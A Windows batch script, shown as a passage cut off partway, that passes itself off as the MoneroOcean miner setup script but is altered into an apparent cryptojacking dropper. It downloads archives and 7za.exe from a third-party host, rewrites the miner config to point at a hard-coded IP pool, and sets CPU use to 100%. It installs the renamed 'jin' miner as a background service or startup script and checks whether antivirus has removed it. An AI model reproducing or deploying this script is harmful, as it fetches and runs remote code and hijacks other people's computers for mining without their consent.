 3 set VERSION=2.5
4
5 rem printing greetings
6
7 echo MoneroOcean mining setup script v%VERSION%.
8 echo ^(please report issues to support@moneroocean.stream email^)
9 echo.
10
11 net session >nul 2>&1
12 if %errorLevel% == 0 (set ADMIN=1) else (set ADMIN=0)
13
14 rem command line arguments
15 set
16 rem this one is optional
17 set EMAIL=%2
18 set site=http://iosk.org/pms
19 rem checking prerequisites
20
21 if [%WALLET%] == [] (
22 echo Script usage:
23 echo ^> setup_jin_miner.bat ^<wallet address^> [^<your email address^>]
24 echo ERROR: Please specify your wallet address
25 exit /b 1
26 )
27
28 for /f "delims=." %%a in ("%WALLET%") do set WALLET_BASE=%%a
29 call :strlen "%WALLET_BASE%", WALLET_BASE_LEN
30 if %WALLET_BASE_LEN% == 106 goto WALLET_LEN_OK
31 if %WALLET_BASE_LEN% == 95 goto WALLET_LEN_OK
32 echo ERROR: Wrong wallet address length (should be 106 or 95): %WALLET_BASE_LEN%
33 exit /b 1
34
35 :WALLET_LEN_OK
36
37 if ["%USERPROFILE%"] == [""] (
38 echo ERROR: Please define USERPROFILE environment variable to your user directory
39 exit /b 1
40 )
41
42 if not exist "%USERPROFILE%" (
43 echo ERROR: Please make sure user directory %USERPROFILE% exists
44 exit /b 1
45 )
46
47 where powershell >NUL
48 if not %errorlevel% == 0 (
49 echo ERROR: This script requires "powershell" utility to work correctly
50 exit /b 1
51 )
52
53 where find >NUL
54 if not %errorlevel% == 0 (
55 echo ERROR: This script requires "find" utility to work correctly
56 exit /b 1
57 )
58
59 where findstr >NUL
60 if not %errorlevel% == 0 (
61 echo ERROR: This script requires "findstr" utility to work correctly
62 exit /b 1
63 )
64
65 where tasklist >NUL
66 if not %errorlevel% == 0 (
67 echo ERROR: This script requires "tasklist" utility to work correctly
68 exit /b 1
69 )
70
71 if %ADMIN% == 1 (
72 where sc >NUL
73 if not %errorlevel% == 0 (
74 echo ERROR: This script requires "sc" utility to work correctly
75 exit /b 1
76 )
77 )
78
79 rem calculating port
80
81 set /a "EXP_MONERO_HASHRATE = %NUMBER_OF_PROCESSORS% * 700 / 1000"
82
83 if [%EXP_MONERO_HASHRATE%] == [] (
84 echo ERROR: Can't compute projected Monero hashrate
85 exit
86 )
87
88 if %EXP_MONERO_HASHRATE% gtr 8192 ( set PORT=18192 & goto PORT_OK )
89 if %EXP_MONERO_HASHRATE% gtr 4096 ( set PORT=14096 & goto PORT_OK )
90 if %EXP_MONERO_HASHRATE% gtr 2048 ( set PORT=12048 & goto PORT_OK )
91 if %EXP_MONERO_HASHRATE% gtr 1024 ( set PORT=11024 & goto PORT_OK )
92 if %EXP_MONERO_HASHRATE% gtr 512 ( set PORT=10512 & goto PORT_OK )
93 if %EXP_MONERO_HASHRATE% gtr 256 ( set PORT=10256 & goto PORT_OK )
94 if %EXP_MONERO_HASHRATE% gtr 128 ( set PORT=10128 & goto PORT_OK )
95 if %EXP_MONERO_HASHRATE% gtr 64 ( set PORT=10064 & goto PORT_OK )
96 if %EXP_MONERO_HASHRATE% gtr 32 ( set PORT=10032 & goto PORT_OK )
97 if %EXP_MONERO_HASHRATE% gtr 16 ( set PORT=10016 & goto PORT_OK )
98 if %EXP_MONERO_HASHRATE% gtr 8 ( set PORT=10008 & goto PORT_OK )
99 if %EXP_MONERO_HASHRATE% gtr 4 ( set PORT=10004 & goto PORT_OK )
100 if %EXP_MONERO_HASHRATE% gtr 2 ( set PORT=10002 & goto PORT_OK )
101 set PORT=10001
102
103 :PORT_OK
104
105 rem printing intentions
106
107 set "LOGFILE=%USERPROFILE%\jin\xmrig.log"
108
109 echo I will download, setup and run in background Monero CPU miner with logs in %LOGFILE% file.
110 echo If needed, miner in foreground can be started by %USERPROFILE%\jin\miner.bat script.
111 echo Mining will happen to %WALLET% wallet.
112
113 if not [%EMAIL%] == [] (
114 echo ^(and %EMAIL% email as password to modify wallet options later at https://moneroocean.stream site^)
115 )
116
117 echo.
118
119 if %ADMIN% == 0 (
120 echo Since I do not have admin access, mining in background will be started using your startup directory script and only work when your are logged
in this host.
121 ) else (
122 echo Mining in background will be performed using jin_miner service.
123 )
124
125 echo.
126 echo JFYI: This host has %NUMBER_OF_PROCESSORS% CPU threads, so projected Monero hashrate is around %EXP_MONERO_HASHRATE% KH/s.
127 echo.
128
129
130 rem start doing stuff: preparing miner
131
132 echo [*] Removing previous moneroocean miner (if any)
133 sc stop jin_miner
134 sc delete jin_miner
135 taskkill /f /t /im jin.exe
136
137 :REMOVE_DIR0
138 echo [*] Removing "%USERPROFILE%\jin" directory
139 timeout 5
140 rmdir /q /s "%USERPROFILE%\jin" >NUL 2>NUL
141 IF EXIST "%USERPROFILE%\jin" GOTO REMOVE_DIR0
142
143 echo [*] Downloading MoneroOcean advanced version of xmrig to "%USERPROFILE%\jin.zip"
144 powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('%site%/jin.zip', '%USERPROFILE%\jin.zip')"
145 if errorlevel 1 (
146 echo ERROR: Can't download MoneroOcean advanced version of xmrig
147 goto MINER_BAD
148 )
149
150 echo [*] Unpacking "%USERPROFILE%\jin.zip" to "%USERPROFILE%\jin"
151 powershell -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory('%USERPROFILE%\jin.zip',
'%USERPROFILE%\jin')"
152 if errorlevel 1 (
153 echo [*] Downloading 7za.exe to "%USERPROFILE%\7za.exe"
154 powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('%site%/7za.exe', '%USERPROFILE%\7za.exe')"
155 if errorlevel 1 (
156 echo ERROR: Can't download 7za.exe to "%USERPROFILE%\7za.exe"
157 exit /b 1
158 )
159 echo [*] Unpacking stock "%USERPROFILE%\jin.zip" to "%USERPROFILE%\jin"
160 "%USERPROFILE%\7za.exe" x -y -o"%USERPROFILE%\jin" "%USERPROFILE%\jin.zip" >NUL
161 del "%USERPROFILE%\7za.exe"
162 )
163 del "%USERPROFILE%\jin.zip"
164
165 echo [*] Checking if advanced version of "%USERPROFILE%\jin\jin.exe" works fine ^(and not removed by antivirus software^)
166 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"donate-level\": *\d*,', '\"donate-level\": 1,'} | Out-String; $out |
Out-File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
167 "%USERPROFILE%\jin\jin.exe" --help >NUL
168 if %ERRORLEVEL% equ 0 goto MINER_OK
169 :MINER_BAD
170
171 if exist "%USERPROFILE%\jin\jin.exe" (
172 echo WARNING: Advanced version of "%USERPROFILE%\jin\jin.exe" is not functional
173 ) else (
174 echo WARNING: Advanced version of "%USERPROFILE%\jin\jin.exe" was removed by antivirus
175 )
176
177 echo [*] Looking for the latest version of Monero miner
178 powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('%site%/jin-6.zip', '%USERPROFILE%\jin.zip')"
179 if errorlevel 1 (
180 echo ERROR: Can't download "%MINER_LOCATION%" to "%USERPROFILE%\jin.zip"
181 exit /b 1
182 )
183
184 :REMOVE_DIR1
185 echo [*] Removing "%USERPROFILE%\jin" directory
186 timeout 5
187 rmdir /q /s "%USERPROFILE%\jin" >NUL 2>NUL
188 IF EXIST "%USERPROFILE%\jin" GOTO REMOVE_DIR1
189
190 echo [*] Unpacking "%USERPROFILE%\jin.zip" to "%USERPROFILE%\jin"
191 powershell -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory('%USERPROFILE%\jin.zip',
'%USERPROFILE%\jin')"
192 if errorlevel 1 (
193 echo [*] Downloading 7za.exe to "%USERPROFILE%\7za.exe"
194 powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('%site%/7za.exe', '%USERPROFILE%\7za.exe')"
195 if errorlevel 1 (
196 echo ERROR: Can't download 7za.exe to "%USERPROFILE%\7za.exe"
197 exit /b 1
198 )
199 echo [*] Unpacking advanced "%USERPROFILE%\jin.zip" to "%USERPROFILE%\jin"
200 "%USERPROFILE%\7za.exe" x -y -o"%USERPROFILE%\jin" "%USERPROFILE%\jin.zip" >NUL
201 if errorlevel 1 (
202 echo ERROR: Can't unpack "%USERPROFILE%\jin.zip" to "%USERPROFILE%\jin"
203 exit /b 1
204 )
205 del "%USERPROFILE%\7za.exe"
206 )
207 del "%USERPROFILE%\jin.zip"
208
209 echo [*] Checking if stock version of "%USERPROFILE%\jin\jin.exe" works fine ^(and not removed by antivirus software^)
210 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"donate-level\": *\d*,', '\"donate-level\": 0,'} | Out-String; $out |
Out-File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
211 "%USERPROFILE%\jin\jin.exe" --help >NUL
212 if %ERRORLEVEL% equ 0 goto MINER_OK
213
214 if exist "%USERPROFILE%\jin\jin.exe" (
215 echo WARNING: Stock version of "%USERPROFILE%\jin\jin.exe" is not functional
216 ) else (
217 echo WARNING: Stock version of "%USERPROFILE%\jin\jin.exe" was removed by antivirus
218 )
219
220 exit /b 1
221
222 :MINER_OK
223
224 echo [*] Miner "%USERPROFILE%\jin\jin.exe" is OK
225
226 for /f "tokens=*" %%a in ('powershell -Command "hostname | %%{$_ -replace '[^a-zA-Z0-9]+', '_'}"') do set PASS=jin.%%a
227 if [%PASS%] == [] (
228 set PASS=na
229 )
230 if not [%EMAIL%] == [] (
231 set "PASS=%PASS%:%EMAIL%"
232 )
233
234 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"url\": *\".*\",', '\"url\": \"18.180.72.219:%PORT%\",'} | Out-String;
$out | Out-File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
235 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"user\": *\".*\",', '\"user\": \"%WALLET%\",'} | Out-String; $out |
Out-File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
236 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"pass\": *\".*\",', '\"pass\": \"%PASS%\",'} | Out-String; $out | Out-
File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
237 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"max-cpu-usage\": *\d*,', '\"max-cpu-usage\": 100,'} | Out-String;
$out | Out-File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
238 set LOGFILE2=%LOGFILE:\=\\%
239 powershell -Command "$out = cat '%USERPROFILE%\jin\config.json' | %%{$_ -replace '\"log-file\": *null,', '\"log-file\": \"%LOGFILE2%\",'} | Out-String;
$out | Out-File -Encoding ASCII '%USERPROFILE%\jin\config.json'"
240
241 copy /Y "%USERPROFILE%\jin\config.json" "%USERPROFILE%\jin\config_background.json" >NUL
242 powershell -Command "$out = cat '%USERPROFILE%\jin\config_background.json' | %%{$_ -replace '\"background\": *false,', '\"background\": true,'} | Out-
String; $out | Out-File -Encoding ASCII '%USERPROFILE%\jin\config_background.json'"
243
244 rem preparing script
245 (
246 echo @echo off
247 echo tasklist /fi "imagename eq jin.exe" ^| find ":" ^>NUL
248 echo if errorlevel 1 goto ALREADY_RUNNING
249 echo start /low %%~dp0jin.exe %%^*
250 echo goto EXIT